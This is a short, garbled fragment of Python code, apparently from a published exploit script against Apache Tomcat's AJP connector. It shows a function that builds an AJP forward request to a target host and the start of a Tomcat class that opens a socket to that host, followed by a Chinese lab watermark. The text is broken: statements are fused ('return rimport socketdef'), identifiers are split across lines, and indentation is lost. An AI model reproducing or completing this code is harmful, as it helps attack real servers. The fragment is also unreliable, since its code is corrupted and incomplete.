 return rimport socketdef prepare_ajp_forward_request(ta
rget_host, req_uri, method=AjpForwardRequest.GET):
fr = AjpForwardRequest(AjpForwardRequest.SERVER_TO_CONTAINER)
fr.method = method
fr.protocol = "HTTP/1.1"
fr.req_uri = req_uri
fr.remote_addr = target_host
fr.remote_host = None
fr.server_name = target_host
fr.server_port = 80
fr.request_headers = {
'SC_REQ_ACCEPT': 'text/html',
'SC_REQ_CONNECTION': 'keep-alive',
'SC_REQ_CONTENT_LENGTH': '0',
'SC_REQ_HOST': target_host,
'SC_REQ_USER_AGENT': 'Mozilla',
'Accept-Encoding': 'gzip, deflate, sdch',
'Accept-Language': 'en-US,en;q=0.5',
'Upgrade-Insecure-Requests': '1',
'Cache-Control': 'max-age=0'
}
fr.is_ssl = False
fr.attributes = []
return frclass Tomcat(object):
def __init__(self, target_host, target_port):
self.target_host = target_host
self.target_port = target_port
self.socket = socket.socket(socket.AF_INET, socket.SOCK
_STREAM)
字节脉搏实验室